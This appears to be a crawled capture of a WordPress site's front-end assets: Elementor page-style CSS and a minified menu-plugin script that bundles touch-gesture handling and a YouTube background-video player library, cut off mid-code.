

--- FILE ---
content_type: text/css
request_url: https://medgroupus.com/wp-content/uploads/elementor/css/post-24.css?ver=1684071884
body_size: 168
content:
.elementor-24 .elementor-element.elementor-element-b760de7{--spacer-size:50px;}.elementor-24 .elementor-element.elementor-element-40d3b45 .elementor-heading-title{color:#1D2B31;font-family:"Yrsa", Sans-serif;font-weight:600;}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://medgroupus.com/wp-content/uploads/elementor/css/post-12.css?ver=1683980030
body_size: 465
content:
.elementor-12 .elementor-element.elementor-element-5809ad0 > .elementor-background-overlay{background-color:#4E47479E;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-5809ad0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12 .elementor-element.elementor-element-c5138d4 .hfe-site-logo-container, .elementor-12 .elementor-element.elementor-element-c5138d4 .hfe-caption-width figcaption{text-align:left;}.elementor-12 .elementor-element.elementor-element-c5138d4 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-12 .elementor-element.elementor-element-c5138d4 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-276252f{--spacer-size:55px;}.elementor-12 .elementor-element.elementor-element-50888e5{text-align:center;}.elementor-12 .elementor-element.elementor-element-50888e5 .elementor-heading-title{color:#000000;font-family:"PT Sans Narrow", Sans-serif;font-weight:600;mix-blend-mode:overlay;}.elementor-12 .elementor-element.elementor-element-57327a2 .elementor-button{font-family:"PT Sans Narrow", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#0000008C;}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-1459e45{width:69.425%;}.elementor-12 .elementor-element.elementor-element-2ede4ec{width:30.536%;}}

--- FILE ---
content_type: text/css
request_url: https://medgroupus.com/wp-content/uploads/elementor/css/post-146.css?ver=1683980030
body_size: 551
content:
.elementor-146 .elementor-element.elementor-element-5c42351:not(.elementor-motion-effects-element-type-background), .elementor-146 .elementor-element.elementor-element-5c42351 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://medgroupus.com/wp-content/uploads/2021/09/Background-image.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-146 .elementor-element.elementor-element-5c42351{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-146 .elementor-element.elementor-element-5c42351 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-146 .elementor-element.elementor-element-feb3a8c{--spacer-size:50px;}.elementor-146 .elementor-element.elementor-element-1533c99 .elementor-heading-title{color:#000000;font-family:"Inder", Sans-serif;font-weight:600;}.elementor-146 .elementor-element.elementor-element-4a0a88c{--spacer-size:53px;}.elementor-146 .elementor-element.elementor-element-3b21569{text-align:center;}.elementor-146 .elementor-element.elementor-element-3b21569 .elementor-heading-title{color:#000000;font-family:"Inder", Sans-serif;font-weight:600;}.elementor-146 .elementor-element.elementor-element-6dd7d47{--spacer-size:10px;}.elementor-146 .elementor-element.elementor-element-846acfa .elementor-button .elementor-align-icon-right{margin-left:20px;}.elementor-146 .elementor-element.elementor-element-846acfa .elementor-button .elementor-align-icon-left{margin-right:20px;}.elementor-146 .elementor-element.elementor-element-846acfa .elementor-button{background-color:#E41A1A;}.elementor-146 .elementor-element.elementor-element-0aea0a6{--spacer-size:31px;}.elementor-146 .elementor-element.elementor-element-b7f6065{text-align:right;}.elementor-146 .elementor-element.elementor-element-b7f6065 .elementor-heading-title{color:#000000;font-family:"Inder", Sans-serif;font-weight:600;}.elementor-146 .elementor-element.elementor-element-b7f6065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146 .elementor-element.elementor-element-1277ae4{text-align:right;}.elementor-146 .elementor-element.elementor-element-1277ae4 .elementor-heading-title{color:#000000;font-family:"Inder", Sans-serif;font-weight:600;}.elementor-146 .elementor-element.elementor-element-1277ae4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146 .elementor-element.elementor-element-fa0de85{--spacer-size:37px;}.elementor-146 .elementor-element.elementor-element-520e3d0{--spacer-size:50px;}

--- FILE ---
content_type: application/javascript
request_url: https://medgroupus.com/wp-content/plugins/superfly-menu/js/public.min.js?ver=5.0.20
body_size: 25331
content:
function onYouTubeIframeAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}function iOSversion(){if(/iP(hone|od|ad)/.test(navigator.platform)){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3]||0,10)]}}function isTouchSupported(){var e=nAgt.msMaxTouchPoints,r="ontouchstart"in document.createElement("div");return!(!e&&!r)}function uncamel(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}function setUnit(e,r){return"string"!=typeof e||e.match(/^[\-0-9\.]+jQuery/)?""+e+r:e}function setFilter(e,r,t){var a=uncamel(r),o=jQuery.browser.mozilla?"":jQuery.CSS.sfx;e[o+"filter"]=e[o+"filter"]||"",t=setUnit(t>jQuery.CSS.filters[r].max?jQuery.CSS.filters[r].max:t,jQuery.CSS.filters[r].unit),e[o+"filter"]+=a+"("+t+") ",delete e[r]}function isTouchSupported(){var e=nAgt.msMaxTouchPoints,r="ontouchstart"in document.createElement("div");return!(!e&&!r)}var SF_DEBUG=!0;!function(e){var r={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var a in r)if(void 0!==t.style[a]){e.transitionEnd=r[a];break}e.transitionEnd||(e.transitionEnd=!1)}(window),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function r(t){t.preventDefault(),e.event.remove(P,"click",r)}function t(e,r){return(p?r.originalEvent.touches[0]:r)["page"+e.toUpperCase()]}function a(t,a,i){var s=e.Event(a,Y);e.event.trigger(s,{originalEvent:t},t.target),s.isDefaultPrevented()&&(~a.indexOf("tap")&&!p?e.event.add(P,"click",r):t.preventDefault()),i&&(e.event.remove(P,g+"."+b,o),e.event.remove(P,T+"."+b,n))}function o(r){if(Y.x=t("x",r),Y.y=t("y",r),Y.dx=Y.x-h.x,Y.dy=Y.y-h.y,Y.adx=Math.abs(Y.dx),Y.ady=Math.abs(Y.dy),i=Y.adx>w.motionThreshold||Y.ady>w.motionThreshold){for(clearTimeout(u),Y.orientation||(Y.adx>Y.ady?(Y.orientation="horizontal",Y.direction=Y.dx>0?1:-1):(Y.orientation="vertical",Y.direction=Y.dy>0?1:-1));r.target&&r.target!==h.target;)r.target=r.target.parentNode;return r.target!==h.target?(r.target=h.target,void n.call(this,e.Event(T+"."+b,r))):void a(r,"drag")}}function n(e){var r,t=e.timeStamp||+new Date,o=t-h.time;if(clearTimeout(u),i||s||e.target!==h.target)e.target=h.target,o<w.flickDuration&&a(e,"flick"),Y.end=!0,r="drag";else{var n=y===e.target&&t-d<w.doubleTapInterval;r=n?"doubletap":"tap",y=n?null:h.target,d=t}a(e,r,!0)}var i,s,l,u,y,d,c=navigator.userAgent,f=/chrome/i.exec(c),m=/android/i.exec(c),p="ontouchstart"in window&&!(f&&!m),v=p?"touchstart":"mousedown",T=p?"touchend touchcancel":"mouseup mouseleave",g=p?"touchmove":"mousemove",b="finger",P=e("html")[0],h={},Y={},w=e.Finger={pressDuration:300,doubleTapInterval:300,flickDuration:150,motionThreshold:5};return e.event.add(P,v+"."+b,function(y){var d=y.timeStamp||+new Date;l!=d&&(l=d,h.x=Y.x=t("x",y),h.y=Y.y=t("y",y),h.time=d,h.target=y.target,Y.orientation=null,Y.end=!1,i=!1,s=!1,u=setTimeout(function(){s=!0,a(y,"press")},w.pressDuration),e.event.add(P,g+"."+b,o),e.event.add(P,T+"."+b,n),w.preventDefault&&(y.preventDefault(),e.event.add(P,"click",r)))}),e.each("tap doubletap press drag flick".split(" "),function(r,t){e.fn[t]=function(e){return e?this.on(t,e):this.trigger(t)}}),w});var ytp=ytp||{},getYTPVideoID=function(e){var r,t;return 0<e.indexOf("youtu.be")||0<e.indexOf("youtube.com/embed")?r=(t=0<(r=e.substr(e.lastIndexOf("/")+1,e.length)).indexOf("?list=")?r.substr(r.lastIndexOf("="),r.length):null)?r.substr(0,r.lastIndexOf("?")):r:t=-1<e.indexOf("http")?(r=e.match(/[\\?&]v=([^&#]*)/)[1],0<e.indexOf("list=")?e.match(/[\\?&]list=([^&#]*)/)[1]:null):(r=15<e.length?null:e)?null:e,{videoID:r,playlistID:t}};!function(jQuery,ytp){jQuery.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"3.2.9",build:"7414",author:"Matteo Bicocchi (pupunzi)",apiKey:"",defaults:{videoURL:null,containment:"body",ratio:"auto",fadeOnStartTime:1500,startAt:0,stopAt:0,autoPlay:!0,coverImage:!1,loop:!0,addRaster:!1,mask:!1,opacity:1,quality:"default",vol:50,mute:!1,showControls:!0,anchor:"center,center",showAnnotations:!1,cc_load_policy:!1,showYTLogo:!0,useOnMobile:!0,mobileFallbackImage:null,playOnlyIfVisible:!1,onScreenPercentage:30,stopMovieOnBlur:!0,realfullscreen:!0,optimizeDisplay:!0,abundance:.3,gaTrack:!0,remember_last_time:!1,addFilters:!1,onReady:function(e){},onError:function(e,r){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},controlBar:null,locationProtocol:"https:",defaultFilters:{grayscale:{value:0,unit:"%"},hue_rotate:{value:0,unit:"deg"},invert:{value:0,unit:"%"},opacity:{value:0,unit:"%"},saturate:{value:0,unit:"%"},sepia:{value:0,unit:"%"},brightness:{value:0,unit:"%"},contrast:{value:0,unit:"%"},blur:{value:0,unit:"px"}},buildPlayer:function(options){function isIframe(){var e=!1;try{self.location.href!=top.location.href&&(e=!0)}catch(r){e=!0}return e}if(ytp.YTAPIReady||void 0!==window.YT)setTimeout(function(){jQuery(document).trigger("YTAPIReady"),ytp.YTAPIReady=!0},100);else{jQuery("#YTAPI").remove();var tag=jQuery("<script><\/script>").attr({src:jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/iframe_api?v="+jQuery.mbYTPlayer.version,id:"YTAPI"});jQuery("head").prepend(tag)}return this.each(function(){var YTPlayer=this,$YTPlayer=jQuery(YTPlayer);$YTPlayer.hide(),YTPlayer.loop=0,YTPlayer.state=0,YTPlayer.filters=jQuery.extend(!0,{},jQuery.mbYTPlayer.defaultFilters),YTPlayer.filtersEnabled=!0,YTPlayer.id=YTPlayer.id||"YTP_"+(new Date).getTime(),$YTPlayer.addClass("mb_YTPlayer");var property=$YTPlayer.data("property")&&"string"==typeof $YTPlayer.data("property")?eval("("+$YTPlayer.data("property")+")"):$YTPlayer.data("property");"object"!=typeof property&&(property={}),YTPlayer.opt=jQuery.extend(!0,{},jQuery.mbYTPlayer.defaults,YTPlayer.opt,options,property),YTPlayer.opt.elementId=YTPlayer.id,0===YTPlayer.opt.vol&&(YTPlayer.opt.vol=1,YTPlayer.opt.mute=!0),YTPlayer.opt.autoPlay&&0==YTPlayer.opt.mute&&jQuery.mbBrowser.chrome&&(jQuery(document).one("mousedown.YTPstart",function(){$YTPlayer.YTPPlay()}),console.info("YTPlayer info: On Webkit browsers you can not autoplay the video if the audio is on.")),YTPlayer.opt.loop&&"boolean"==typeof YTPlayer.opt.loop&&(YTPlayer.opt.loop=9999);var fullScreenAvailable=document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled;YTPlayer.opt.realfullscreen=!(isIframe()||!fullScreenAvailable)&&YTPlayer.opt.realfullscreen,YTPlayer.opt.showAnnotations=YTPlayer.opt.showAnnotations?"1":"3",YTPlayer.opt.cc_load_policy=YTPlayer.opt.cc_load_policy?"1":"0",YTPlayer.opt.coverImage=YTPlayer.opt.coverImage||YTPlayer.opt.backgroundImage,jQuery.mbBrowser.msie&&jQuery.mbBrowser.version<9&&(YTPlayer.opt.opacity=1),YTPlayer.opt.containment="self"===YTPlayer.opt.containment?$YTPlayer:jQuery(YTPlayer.opt.containment),YTPlayer.isRetina=window.retina||1<window.devicePixelRatio,YTPlayer.opt.ratio="auto"===YTPlayer.opt.ratio?16/9:YTPlayer.opt.ratio,YTPlayer.opt.ratio=eval(YTPlayer.opt.ratio),YTPlayer.orig_containment_background=YTPlayer.opt.containment.css("background-image"),$YTPlayer.attr("id")||$YTPlayer.attr("id","ytp_"+(new Date).getTime()),YTPlayer.playerID="iframe_"+YTPlayer.id,YTPlayer.isAlone=!1,YTPlayer.hasFocus=!0,YTPlayer.videoID=YTPlayer.opt.videoURL?getYTPVideoID(YTPlayer.opt.videoURL).videoID:!!$YTPlayer.attr("href")&&getYTPVideoID($YTPlayer.attr("href")).videoID,YTPlayer.playlistID=YTPlayer.opt.videoURL?getYTPVideoID(YTPlayer.opt.videoURL).playlistID:!!$YTPlayer.attr("href")&&getYTPVideoID($YTPlayer.attr("href")).playlistID;var start_from_last=0;if(jQuery.mbCookie.get("YTPlayer_start_from"+YTPlayer.videoID)&&(start_from_last=parseFloat(jQuery.mbCookie.get("YTPlayer_start_from"+YTPlayer.videoID))),YTPlayer.opt.remember_last_time&&start_from_last&&(YTPlayer.start_from_last=start_from_last,jQuery.mbCookie.remove("YTPlayer_start_from"+YTPlayer.videoID)),YTPlayer.isPlayer=$YTPlayer.is(YTPlayer.opt.containment),YTPlayer.isBackground=YTPlayer.opt.containment.is("body"),!YTPlayer.isBackground||!ytp.backgroundIsInited){if(YTPlayer.isPlayer&&$YTPlayer.show(),YTPlayer.overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay"),YTPlayer.opt.coverImage||"none"!=YTPlayer.orig_containment_background){var bgndURL=YTPlayer.opt.coverImage?"url("+YTPlayer.opt.coverImage+") center center":YTPlayer.orig_containment_background;YTPlayer.opt.containment.css({background:bgndURL,backgroundColor:"#000",backgroundSize:"cover",backgroundRepeat:"no-repeat"})}YTPlayer.wrapper=jQuery("<div/>").attr("id","wrapper_"+YTPlayer.id).css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0}).addClass("mbYTP_wrapper"),YTPlayer.isPlayer&&(YTPlayer.inlinePlayButton=jQuery("<div/>").addClass("inlinePlayButton").html(jQuery.mbYTPlayer.controls.play),$YTPlayer.append(YTPlayer.inlinePlayButton),YTPlayer.inlinePlayButton.on("click",function(e){$YTPlayer.YTPPlay(),e.stopPropagation()}),YTPlayer.opt.autoPlay&&YTPlayer.inlinePlayButton.hide(),YTPlayer.overlay.on("click",function(){$YTPlayer.YTPTogglePlay()}).css({cursor:"pointer"}));var playerBox=jQuery("<div/>").attr("id",YTPlayer.playerID).addClass("playerBox");if(playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden",opacity:1}),YTPlayer.wrapper.append(playerBox),playerBox.after(YTPlayer.overlay),YTPlayer.isPlayer&&(YTPlayer.inlineWrapper=jQuery("<div/>").addClass("inline-YTPlayer"),YTPlayer.inlineWrapper.css({position:"relative",maxWidth:YTPlayer.opt.containment.css("width")}),YTPlayer.opt.containment.css({position:"relative",paddingBottom:"56.25%",overflow:"hidden",height:0}),YTPlayer.opt.containment.wrap(YTPlayer.inlineWrapper)),YTPlayer.opt.containment.children().not("script, style").each(function(){"static"==jQuery(this).css("position")&&jQuery(this).css("position","relative")}),YTPlayer.isBackground?(jQuery("body").css({boxSizing:"border-box"}),YTPlayer.wrapper.css({position:"fixed",top:0,left:0,zIndex:0})):"static"==YTPlayer.opt.containment.css("position")&&(YTPlayer.opt.containment.css({position:"relative"}),$YTPlayer.show()),YTPlayer.opt.containment.prepend(YTPlayer.wrapper),YTPlayer.isBackground||YTPlayer.overlay.on("mouseenter",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.addClass("visible")}).on("mouseleave",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.removeClass("visible")}),jQuery.mbBrowser.mobile&&!YTPlayer.opt.useOnMobile)return YTPlayer.opt.mobileFallbackImage&&(YTPlayer.wrapper.css({backgroundImage:"url("+YTPlayer.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1}),YTPlayer.wrapper.css({opacity:1})),$YTPlayer;jQuery.mbBrowser.mobile&&YTPlayer.opt.autoPlay&&YTPlayer.opt.useOnMobile&&jQuery("body").one("touchstart",function(){YTPlayer.player.playVideo()}),jQuery(document).one("YTAPIReady",function(){$YTPlayer.trigger("YTAPIReady_"+YTPlayer.id),ytp.YTAPIReady=!0}),YTPlayer.isOnScreen=jQuery.mbYTPlayer.isOnScreen(YTPlayer,YTPlayer.opt.onScreenPercentage),$YTPlayer.one("YTAPIReady_"+YTPlayer.id,function(){var e=this,r=jQuery(e);e.isBackground&&ytp.backgroundIsInited||e.isInit||(e.isBackground&&(ytp.backgroundIsInited=!0),e.opt.autoPlay=void 0===e.opt.autoPlay?!!e.isBackground:e.opt.autoPlay,e.opt.vol=e.opt.vol?e.opt.vol:100,jQuery.mbYTPlayer.getDataFromAPI(e),jQuery(e).on("YTPChanged",function(t){if(!e.isInit){e.isInit=!0;var a={host:"https://www.youtube-nocookie.com",modestbranding:1,autoplay:0,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:e.playerID,origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:e.opt.showAnnotations,cc_load_policy:e.opt.cc_load_policy,playsinline:jQuery.mbBrowser.mobile?1:0,html5:document.createElement("video").canPlayType?1:0};new YT.Player(e.playerID,{playerVars:a,host:"https://www.youtube-nocookie.com",events:{onReady:function(t){e.player=t.target,e.player.loadVideoById({videoId:e.videoID.toString(),suggestedQuality:e.opt.quality}),r.trigger("YTPlayerIsReady_"+e.id)},onStateChange:function(r){if("function"==typeof r.target.getPlayerState){var t=r.target.getPlayerState();if(e.preventTrigger||e.isStarting)e.preventTrigger=!1;else{var a;switch(e.state=t,r.data==YT.PlayerState.PLAYING&&r.target.setPlaybackQuality(e.opt.quality),t){case-1:a="YTPUnstarted";break;case 0:a="YTPRealEnd";break;case 1:a="YTPPlay",e.controlBar.length&&e.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.pause),e.isPlayer&&e.inlinePlayButton.hide(),jQuery(document).off("mousedown.YTPstart");break;case 2:a="YTPPause",e.controlBar.length&&e.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play),e.isPlayer&&e.inlinePlayButton.show();break;case 3:e.player.setPlaybackQuality(e.opt.quality),a="YTPBuffering",e.controlBar.length&&e.controlBar.find(".mb_YTPPlayPause").html(jQuery.mbYTPlayer.controls.play);break;case 5:a="YTPCued"}var o=jQuery.Event(a);o.time=e.currentTime,jQuery(e).trigger(o)}}},onPlaybackQualityChange:function(r){var t=r.target.getPlaybackQuality(),a=jQuery.Event("YTPQualityChange");a.quality=t,jQuery(e).trigger(a)},onError:function(t){switch("function"==typeof e.opt.onError&&e.opt.onError(r,t),t.data){case 2:console.error("video ID:: "+e.videoID+": The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.");break;case 5:console.error("video ID:: "+e.videoID+": The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.");break;case 100:console.error("video ID:: "+e.videoID+": The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.");break;case 101:case 150:console.error("video ID:: "+e.videoID+": The owner of the requested video does not allow it to be played in embedded players.")}e.isList&&jQuery(e).YTPPlayNext()}}}),r.on("YTPlayerIsReady_"+e.id,function(){if(e.isReady)return this;e.playerEl=e.player.getIframe(),jQuery(e.playerEl).unselectable(),r.optimizeDisplay(),jQuery(window).off("resize.YTP_"+e.id).on("resize.YTP_"+e.id,function(){r.optimizeDisplay()}),e.opt.remember_last_time&&jQuery(window).on("unload.YTP_"+e.id,function(){var r=e.player.getCurrentTime();jQuery.mbCookie.set("YTPlayer_start_from"+e.videoID,r,0)}),r.YTPCheckForState()})}}))}),$YTPlayer.off("YTPTime.mask"),jQuery.mbYTPlayer.applyMask(YTPlayer)}})},isOnScreen:function(e,r){r=r||10;var t=e.wrapper,a=jQuery(window).scrollTop(),o=a+jQuery(window).height(),n=t.height()*r/100,i=t.offset().top+n;return t.offset().top+(t.height()-n)<=o&&a<=i},getDataFromAPI:function(e){e.videoData=jQuery.mbStorage.get("YTPlayer_data_"+e.videoID),e.videoData?(setTimeout(function(){e.dataReceived=!0;var r=jQuery.Event("YTPChanged");r.time=e.currentTime,r.videoId=e.videoID,r.opt=e.opt,jQuery(e).trigger(r);var t=jQuery.Event("YTPData");for(var a in t.prop={},e.videoData)t.prop[a]=e.videoData[a];jQuery(e).trigger(t)},e.opt.fadeOnStartTime),e.hasData=!0):jQuery.mbYTPlayer.apiKey?jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol+"//www.googleapis.com/youtube/v3/videos?id="+e.videoID+"&key="+jQuery.mbYTPlayer.apiKey+"&part=snippet",function(r){e.dataReceived=!0;var t,a=jQuery.Event("YTPChanged");a.time=e.currentTime,a.videoId=e.videoID,jQuery(e).trigger(a),r.items[0]?(t=r.items[0].snippet,e.videoData={},e.videoData.id=e.videoID,e.videoData.channelTitle=t.channelTitle,e.videoData.title=t.title,e.videoData.description=t.description.length<400?t.description:t.description.substring(0,400)+" ...",e.videoData.thumb_max=t.thumbnails.maxres?t.thumbnails.maxres.url:null,e.videoData.thumb_high=t.thumbnails.high?t.thumbnails.high.url:null,e.videoData.thumb_medium=t.thumbnails.medium?t.thumbnails.medium.url:null,jQuery.mbStorage.set("YTPlayer_data_"+e.videoID,e.videoData),e.hasData=!0):(e.videoData={},e.hasData=!1);var o=jQuery.Event("YTPData");for(var n in o.prop={},e.videoData)o.prop[n]=e.videoData[n];jQuery(e).trigger(o)}):(setTimeout(function(){var r=jQuery.Event("YTPChanged");r.time=e.currentTime,r.videoId=e.videoID,jQuery(e).trigger(r)},10),e.videoData=null),e.opt.ratio="auto"==e.opt.ratio?16/9:e.opt.ratio,e.isPlayer&&!e.opt.autoPlay&&(e.loading=jQuery("<div/>").addClass("loading").html("Loading").hide(),jQuery(e).append(e.loading),e.loading.fadeIn())},removeStoredData:function(){jQuery.mbStorage.remove()},getVideoData:function(){return this.get(0).videoData},getVideoID:function(){return this.get(0).videoID||!1},getPlaylistID:function(){return this.get(0).playlistID||!1},setVideoQuality:function(e){var r=this.get(0);return jQuery(r).YTPPause(),r.opt.quality=e,r.player.setPlaybackQuality(e),jQuery(r).YTPPlay(),this},getVideoQuality:function(){return this.get(0).player.getPlaybackQuality()},playlist:function(e,r,t){var a=this.get(0);return a.isList=!0,r&&(e=jQuery.shuffle(e)),a.videoID||(a.videos=e,a.videoCounter=1,a.videoLength=e.length,jQuery(a).data("property",e[0]),jQuery(a).YTPlayer()),"function"==typeof t&&jQuery(a).one("YTPChanged",function(){t(a)}),jQuery(a).on("YTPEnd",function(){jQuery(a).YTPPlayNext()}),this},playNext:function(){var e=this.get(0);return e.videoCounter++,e.videoCounter>e.videoLength&&(e.videoCounter=1),jQuery(e).YTPPlayIndex(e.videoCounter),this},playPrev:function(){var e=this.get(0);return e.videoCounter--,e.videoCounter<=0&&(e.videoCounter=e.videoLength),jQuery(e).YTPPlayIndex(e.videoCounter),this},playIndex:function(e){var r=this.get(0);r.checkForStartAt&&(clearInterval(r.checkForStartAt),clearInterval(r.getState)),r.videoCounter=e,r.videoCounter>=r.videoLength&&(r.videoCounter=r.videoLength);var t=r.videos[r.videoCounter-1];return jQuery(r).YTPChangeVideo(t),this},changeVideo:function(e){var r=this,t=r.get(0);t.opt.startAt=0,t.opt.stopAt=0,t.opt.mask=!1,t.opt.mute=!0,t.opt.autoPlay=!0,t.opt.addFilters=!1,t.opt.coverImage=!1,t.hasData=!1,t.hasChanged=!0,t.player.loopTime=void 0,e&&jQuery.extend(t.opt,e),t.videoID=getYTPVideoID(t.opt.videoURL).videoID,t.opt.loop&&"boolean"==typeof t.opt.loop&&(t.opt.loop=9999),t.wrapper.css({background:"none"}),jQuery(t.playerEl).CSSAnimate({opacity:0},t.opt.fadeOnStartTime,function(){jQuery.mbYTPlayer.getDataFromAPI(t),r.YTPGetPlayer().loadVideoById({videoId:t.videoID,suggestedQuality:t.opt.quality}),r.YTPPause(),r.optimizeDisplay(),r.YTPCheckForState()});var a=jQuery.Event("YTPChangeVideo");return a.time=t.currentTime,jQuery(t).trigger(a),jQuery.mbYTPlayer.applyMask(t),this},getPlayer:function(){var e=this.get(0);return e.isReady&&e.player||null},playerDestroy:function(){var e=this.get(0);return e.isReady&&(ytp.YTAPIReady=!0,ytp.backgroundIsInited=!1,e.isInit=!1,e.videoID=null,e.isReady=!1,e.wrapper.remove(),jQuery("#controlBar_"+e.id).remove(),clearInterval(e.checkForStartAt),clearInterval(e.getState)),this},fullscreen:function(real){function hideMouse(){YTPlayer.overlay.css({cursor:"none"})}function RunPrefixMethod(e,r){for(var t,a,o=["webkit","moz","ms","o",""],n=0;n<o.length&&!e[t];){if(t=r,""==o[n]&&(t=t.substr(0,1).toLowerCase()+t.substr(1)),"undefined"!=(a=typeof e[t=o[n]+t]))return o=[o[n]],"function"==a?e[t]():e[t];n++}}function launchFullscreen(e){RunPrefixMethod(e,"RequestFullScreen")}function cancelFullscreen(){(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen"))&&RunPrefixMethod(document,"CancelFullScreen")}var YTPlayer=this.get(0);void 0===real&&(real=eval(YTPlayer.opt.realfullscreen));var controls=jQuery("#controlBar_"+YTPlayer.id),fullScreenBtn=controls.find(".mb_OnlyYT"),videoWrapper=YTPlayer.isPlayer?YTPlayer.opt.containment:YTPlayer.wrapper;if(real){var fullscreenchange=jQuery.mbBrowser.mozilla?"mozfullscreenchange":jQuery.mbBrowser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen")?(jQuery(YTPlayer).YTPSetVideoQuality("default"),jQuery(YTPlayer).trigger("YTPFullScreenStart")):(YTPlayer.isAlone=!1,fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality),videoWrapper.removeClass("YTPFullscreen"),videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},YTPlayer.opt.fadeOnStartTime),videoWrapper.css({zIndex:0}),YTPlayer.isBackground?jQuery("body").after(controls):YTPlayer.wrapper.before(controls),jQuery(window).resize(),jQuery(YTPlayer).trigger("YTPFullScreenEnd"))})}return 